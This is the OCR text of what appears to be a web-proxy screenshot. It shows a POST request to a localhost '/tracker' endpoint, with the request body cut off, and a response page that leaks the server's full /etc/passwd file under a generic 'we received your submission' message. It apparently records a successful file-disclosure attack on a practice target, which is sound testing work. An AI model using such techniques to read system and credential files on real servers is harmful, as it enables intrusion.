 Original request
Pretty Raw Hex
\n
1 POST /tracker HTTP/1.1
2 Host: localhost
3 Content-Length: 257
4 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost/order
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 data=
Response
Pretty Raw Hex Render
\n
</h5>
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
30 systemd-timesync:x:101:101:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
31 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 messagebus:x:104:105::/nonexistent:/usr/sbin/nologin
34 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
35 fruit:x:1000:1000::/home/fruit:/bin/bash
36 <p>
We have successfully received your information. Our team is currently reviewing
your submission, and we will be in touch shortly. Your inquiry is important to
us, and we're committed to providing you with the best possible service.